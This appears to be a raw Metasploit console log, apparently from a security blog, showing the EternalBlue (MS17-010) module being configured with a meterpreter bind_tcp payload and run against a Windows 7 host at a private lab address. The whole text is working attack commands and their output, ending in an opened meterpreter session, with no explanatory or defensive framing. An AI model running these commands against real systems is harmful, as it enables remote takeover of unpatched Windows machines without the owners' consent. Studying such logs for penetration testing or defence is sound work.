 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 5001
lport => 5001
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.128
rhost => 192.168.183.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.183.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1
[*] 192.168.183.128:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.128:445 - Connecting to target for exploitation.
[+] 192.168.183.128:445 - Connection established for exploitation.
[+] 192.168.183.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.128:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.128:445 - Starting non-paged pool grooming
[+] 192.168.183.128:445 - Sending SMBv2 buffers
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.128:5001
[*] Sending stage (200262 bytes) to 192.168.183.128
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-03-31 17:44:56 +0800
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
潇湘信安